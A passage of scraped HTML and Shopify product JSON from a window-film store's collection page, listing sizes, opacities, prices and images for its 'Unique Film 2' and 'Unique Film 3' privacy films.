=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_100.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_60.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_100.jpg?v=1565199645","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_60.jpg?v=1565199645"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-100__actual-size.jpg?v=1566499563","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 2 - Sample_100","id":914030985355,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-100__actual-size.jpg?v=1566499563"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-100__actual-size.jpg?v=1566499563","width":3129},{"alt":"DesignedFilm.com - Unique Film 2 - Sample_50","id":914030952587,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-50__actual-size.jpg?v=1566499578"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-50__actual-size.jpg?v=1566499578","width":3129},{"alt":"DesignedFilm.com - Unique Film 2 - Sample_3","id":1005150961803,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_actual-size.jpg?v=1566499594"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_actual-size.jpg?v=1566499594","width":3129},{"alt":"DesignedFilm.com - Unique Film 2 - 60_100","id":914030624907,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_100.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_100.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 60_50","id":914030657675,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_60.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-60_60.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 48_100","id":914030690443,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_100.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_100.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 48_50","id":914030723211,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_60.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-48_60.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 30_100","id":914030755979,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_100.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_100.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 30_50","id":914030788747,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_60.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-30_60.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 24_100","id":914030821515,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_100.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_100.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 24_50","id":914030854283,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_60.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-24_60.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 3_100","id":914030887051,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_100.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_100.jpg?v=1565199645","width":3600},{"alt":"DesignedFilm.com - Unique Film 2 - 3_50","id":914030919819,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_60.jpg?v=1565199645"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF2-3_60.jpg?v=1565199645","width":3600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003eUnique Film 2 is a squared pattern privacy film. This window film creates an interesting distracting pattern.\u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent.\u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e"}

</script>

          </div>
       
    
  
    
       
          <div class=" no_crop_image grid-item col-xs-6 col-sm-4  col-lg-3">
          























    
    
    
    
    
    
    
 
















<div class="inner product-item  wow fadeIn" data-wow-delay="200ms" id="product-1775424962631">
  <div class="inner-top">
    <div class="product-top">
      <div class="product-image">
        <a href="/collections/unique-films/products/unique-film-3" class="product-grid-image">
          
          <img class="lazy" src="//designedfilm.com/cdn/shop/products/DF-UF3-100__actual-size_large.jpg?v=1566499283" data-src="//designedfilm.com/cdn/shop/products/DF-UF3-100__actual-size_large.jpg?v=1566499283" alt="DesignedFilm.com - Unique Film 3 - Sample_100">

          
          <div class="hover"></div>
        </a>

      </div>

      

      <div class="product-des">
        

        <div class="action">
          
          <form action="/cart/add" method="post" class="variants" id="product-actions-1775424962631" enctype="multipart/form-data" style="padding:0px;">    
            
            
            <input class="btn" type="button" onclick="window.location.href='/products/unique-film-3'" value="Select options" />
            
            
          </form>      
        </div>

        
        <div class="quickview-button">
          <a href="javascript:void(0)" id="unique-film-3" title="Quick View" ><span >Quick View</span></a>
        </div>
        

      </div>
      
      <div class="option-size-dk">
        




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-3?variant=40418590392478">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-3?variant=17401439617095">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-3?variant=17401439682631">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-3?variant=17401439748167">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-3?variant=17401439813703">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-3?variant=17401439879239">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-3">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



      </div>
      
    </div>

    <div class="product-bottom">
      
      <a class="product-title" href="/collections/unique-films/products/unique-film-3">
        
        Unique Film 3
        
      </a>
      
      <div class="price-box">       
        
        
        <p class="regular-product">
          Starting at 
        </p>
        <p>
          <span>
            
            

            
              






            
              






            
              






            
            
            
            
            $18.06
            
          </span></p>
        
      </div>
    </div>
  </div>

  



  
  <div class="option-size-mb">
    




 
<ul class="product-grid-options-size">
  
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="8.5"x11" Free Sample" href="/products/unique-film-3?variant=40418590392478">
      8.5"x11" Free Sample
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="60"" href="/products/unique-film-3?variant=17401439617095">
      60"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="48"" href="/products/unique-film-3?variant=17401439682631">
      48"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="30"" href="/products/unique-film-3?variant=17401439748167">
      30"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="24"" href="/products/unique-film-3?variant=17401439813703">
      24"
    </a>
    
  </li>
  
  

  
  
  
  
  
  
  
  
  
  
  

  
  
  <li >
    <a title="3"" href="/products/unique-film-3?variant=17401439879239">
      3"
    </a>
    
  </li>
  
  

  
  
  
  
  

  
  <li>
    <a title="More" href="/products/unique-film-3">...</a>
  </li>
  

  


  
  
  

  


  
</ul>



  </div>
  

</div>

 <script type="application/json" class="wcp_json wcp_json_1775424962631" id="wcp_json_1775424962631" > 
   


{"id":1775424962631,"title":"Unique Film 3","handle":"unique-film-3","description":"\u003ch4\u003eUnique Film 3 is a design composed of squiggly lines. This window film is best used as a distraction film and can be implemented in any work environment. \u003c\/h4\u003e\n\u003cp\u003eWith this product line, we can install any size and opacity window film in any space while keeping all of the film finishes consistent. \u003c\/p\u003e\n\u003cp\u003ePlease order a sample today to see if it is a good fit for your project!\u003c\/p\u003e","published_at":"2019-06-13T15:00:50-04:00","created_at":"2019-06-13T15:00:50-04:00","vendor":"DesignedFilm.com","type":"","tags":["Unique Films"],"price":0,"price_min":0,"price_max":4000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40418590392478,"title":"8.5\"x11\" Free Sample \/ Fully Opaque","option1":"8.5\"x11\" Free Sample","option2":"Fully Opaque","option3":null,"sku":"DF-UF3-Sample_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403833040967,"product_id":1775424962631,"position":1,"created_at":"2019-06-13T15:15:12-04:00","updated_at":"2019-08-22T14:41:23-04:00","alt":"DesignedFilm.com - Unique Film 3 - Sample_100","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-100__actual-size.jpg?v=1566499283","variant_ids":[40418590392478]},"available":true,"name":"Unique Film 3 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","options":["8.5\"x11\" Free Sample","Fully Opaque"],"price":0,"weight":91,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - Sample_100","id":1005161578635,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-100__actual-size.jpg?v=1566499283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40418590425246,"title":"8.5\"x11\" Free Sample \/ SemiOpaque","option1":"8.5\"x11\" Free Sample","option2":"SemiOpaque","option3":null,"sku":"DF-UF3-Sample_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403832811591,"product_id":1775424962631,"position":2,"created_at":"2019-06-13T15:15:01-04:00","updated_at":"2019-08-22T14:41:43-04:00","alt":"DesignedFilm.com - Unique Film 3 - Sample_50","width":3129,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-50__actual-size.jpg?v=1566499303","variant_ids":[40418590425246]},"available":true,"name":"Unique Film 3 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","options":["8.5\"x11\" Free Sample","SemiOpaque"],"price":0,"weight":91,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - Sample_50","id":1005161545867,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-50__actual-size.jpg?v=1566499303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439617095,"title":"60\" \/ Fully Opaque","option1":"60\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF3-60_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403828027463,"product_id":1775424962631,"position":4,"created_at":"2019-06-13T15:12:41-04:00","updated_at":"2019-08-22T14:42:14-04:00","alt":"DesignedFilm.com - Unique Film 3 - 60_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_100.jpg?v=1566499334","variant_ids":[17401439617095]},"available":true,"name":"Unique Film 3 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","options":["60\"","Fully Opaque"],"price":3900,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 60_100","id":1005161185419,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_100.jpg?v=1566499334"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439649863,"title":"60\" \/ SemiOpaque","option1":"60\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF3-60_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403828289607,"product_id":1775424962631,"position":5,"created_at":"2019-06-13T15:12:53-04:00","updated_at":"2019-08-22T14:42:27-04:00","alt":"DesignedFilm.com - Unique Film 3 - 60_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_60_846d5f42-ed01-4dea-a1b5-966286ae070e.jpg?v=1566499347","variant_ids":[17401439649863]},"available":true,"name":"Unique Film 3 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","options":["60\"","SemiOpaque"],"price":3900,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 60_50","id":1005161218187,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_60_846d5f42-ed01-4dea-a1b5-966286ae070e.jpg?v=1566499347"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439682631,"title":"48\" \/ Fully Opaque","option1":"48\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF3-48_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403828551751,"product_id":1775424962631,"position":6,"created_at":"2019-06-13T15:13:08-04:00","updated_at":"2019-08-22T14:42:43-04:00","alt":"DesignedFilm.com - Unique Film 3 - 48_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_100_a8e7b1ed-f497-422d-a0be-3fc23015f85f.jpg?v=1566499363","variant_ids":[17401439682631]},"available":true,"name":"Unique Film 3 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","options":["48\"","Fully Opaque"],"price":3276,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 48_100","id":1005161250955,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_100_a8e7b1ed-f497-422d-a0be-3fc23015f85f.jpg?v=1566499363"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439715399,"title":"48\" \/ SemiOpaque","option1":"48\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF3-48_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403828879431,"product_id":1775424962631,"position":7,"created_at":"2019-06-13T15:13:23-04:00","updated_at":"2019-08-22T14:43:09-04:00","alt":"DesignedFilm.com - Unique Film 3 - 48_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_60_5ae6e0a5-c9bb-42da-8956-1d87c65e998a.jpg?v=1566499389","variant_ids":[17401439715399]},"available":true,"name":"Unique Film 3 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","options":["48\"","SemiOpaque"],"price":3276,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 48_50","id":1005161283723,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_60_5ae6e0a5-c9bb-42da-8956-1d87c65e998a.jpg?v=1566499389"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439748167,"title":"30\" \/ Fully Opaque","option1":"30\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF3-30_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403829141575,"product_id":1775424962631,"position":8,"created_at":"2019-06-13T15:13:37-04:00","updated_at":"2019-08-22T14:43:52-04:00","alt":"DesignedFilm.com - Unique Film 3 - 30_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_100_6b016a89-87b7-432b-a120-98a5804f0687.jpg?v=1566499432","variant_ids":[17401439748167]},"available":true,"name":"Unique Film 3 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","options":["30\"","Fully Opaque"],"price":2150,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 30_100","id":1005161316491,"position":8,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_100_6b016a89-87b7-432b-a120-98a5804f0687.jpg?v=1566499432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439780935,"title":"30\" \/ SemiOpaque","option1":"30\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF3-30_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403829665863,"product_id":1775424962631,"position":9,"created_at":"2019-06-13T15:13:53-04:00","updated_at":"2019-08-22T14:44:18-04:00","alt":"DesignedFilm.com - Unique Film 3 - 30_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_60.jpg?v=1566499458","variant_ids":[17401439780935]},"available":true,"name":"Unique Film 3 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","options":["30\"","SemiOpaque"],"price":2150,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 30_50","id":1005161349259,"position":9,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_60.jpg?v=1566499458"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439813703,"title":"24\" \/ Fully Opaque","option1":"24\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF3-24_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403829960775,"product_id":1775424962631,"position":10,"created_at":"2019-06-13T15:14:05-04:00","updated_at":"2019-08-22T14:44:46-04:00","alt":"DesignedFilm.com - Unique Film 3 - 24_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_100.jpg?v=1566499486","variant_ids":[17401439813703]},"available":true,"name":"Unique Film 3 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","options":["24\"","Fully Opaque"],"price":1806,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 24_100","id":1005161382027,"position":10,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_100.jpg?v=1566499486"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439846471,"title":"24\" \/ SemiOpaque","option1":"24\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF3-24_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403831337031,"product_id":1775424962631,"position":11,"created_at":"2019-06-13T15:14:18-04:00","updated_at":"2019-08-22T14:45:00-04:00","alt":"DesignedFilm.com - Unique Film 3 - 24_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_60.jpg?v=1566499500","variant_ids":[17401439846471]},"available":true,"name":"Unique Film 3 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","options":["24\"","SemiOpaque"],"price":1806,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 24_50","id":1005161414795,"position":11,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_60.jpg?v=1566499500"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439879239,"title":"3\" \/ Fully Opaque","option1":"3\"","option2":"Fully Opaque","option3":null,"sku":"DF-UF3-3_100","requires_shipping":true,"taxable":true,"featured_image":{"id":5403831828551,"product_id":1775424962631,"position":12,"created_at":"2019-06-13T15:14:31-04:00","updated_at":"2019-08-22T14:45:17-04:00","alt":"DesignedFilm.com - Unique Film 3 - 3_100","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_100.jpg?v=1566499517","variant_ids":[17401439879239]},"available":true,"name":"Unique Film 3 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","options":["3\"","Fully Opaque"],"price":4000,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 3_100","id":1005161480331,"position":12,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_100.jpg?v=1566499517"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17401439912007,"title":"3\" \/ SemiOpaque","option1":"3\"","option2":"SemiOpaque","option3":null,"sku":"DF-UF3-3_50","requires_shipping":true,"taxable":true,"featured_image":{"id":5403832549447,"product_id":1775424962631,"position":13,"created_at":"2019-06-13T15:14:49-04:00","updated_at":"2019-08-22T14:45:36-04:00","alt":"DesignedFilm.com - Unique Film 3 - 3_50","width":3600,"height":2400,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_60.jpg?v=1566499536","variant_ids":[17401439912007]},"available":true,"name":"Unique Film 3 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","options":["3\"","SemiOpaque"],"price":4000,"weight":1814,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":"DesignedFilm.com - Unique Film 3 - 3_50","id":1005161513099,"position":13,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_60.jpg?v=1566499536"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-100__actual-size.jpg?v=1566499283","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-50__actual-size.jpg?v=1566499303","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_actual-size.jpg?v=1566499320","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_100.jpg?v=1566499334","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_60_846d5f42-ed01-4dea-a1b5-966286ae070e.jpg?v=1566499347","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_100_a8e7b1ed-f497-422d-a0be-3fc23015f85f.jpg?v=1566499363","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_60_5ae6e0a5-c9bb-42da-8956-1d87c65e998a.jpg?v=1566499389","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_100_6b016a89-87b7-432b-a120-98a5804f0687.jpg?v=1566499432","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-30_60.jpg?v=1566499458","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_100.jpg?v=1566499486","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-24_60.jpg?v=1566499500","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_100.jpg?v=1566499517","\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_60.jpg?v=1566499536"],"featured_image":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-100__actual-size.jpg?v=1566499283","options":["Size","Opacity"],"media":[{"alt":"DesignedFilm.com - Unique Film 3 - Sample_100","id":1005161578635,"position":1,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-100__actual-size.jpg?v=1566499283"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-100__actual-size.jpg?v=1566499283","width":3129},{"alt":"DesignedFilm.com - Unique Film 3 - Sample_50","id":1005161545867,"position":2,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-50__actual-size.jpg?v=1566499303"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-50__actual-size.jpg?v=1566499303","width":3129},{"alt":"DesignedFilm.com - Unique Film 3 - Sample_3","id":1005161611403,"position":3,"preview_image":{"aspect_ratio":1.304,"height":2400,"width":3129,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_actual-size.jpg?v=1566499320"},"aspect_ratio":1.304,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-3_actual-size.jpg?v=1566499320","width":3129},{"alt":"DesignedFilm.com - Unique Film 3 - 60_100","id":1005161185419,"position":4,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_100.jpg?v=1566499334"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_100.jpg?v=1566499334","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 60_50","id":1005161218187,"position":5,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_60_846d5f42-ed01-4dea-a1b5-966286ae070e.jpg?v=1566499347"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-60_60_846d5f42-ed01-4dea-a1b5-966286ae070e.jpg?v=1566499347","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 48_100","id":1005161250955,"position":6,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_100_a8e7b1ed-f497-422d-a0be-3fc23015f85f.jpg?v=1566499363"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_100_a8e7b1ed-f497-422d-a0be-3fc23015f85f.jpg?v=1566499363","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 48_50","id":1005161283723,"position":7,"preview_image":{"aspect_ratio":1.5,"height":2400,"width":3600,"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_60_5ae6e0a5-c9bb-42da-8956-1d87c65e998a.jpg?v=1566499389"},"aspect_ratio":1.5,"height":2400,"media_type":"image","src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF3-48_60_5ae6e0a5-c9bb-42da-8956-1d87c65e998a.jpg?v=1566499389","width":3600},{"alt":"DesignedFilm.com - Unique Film 3 - 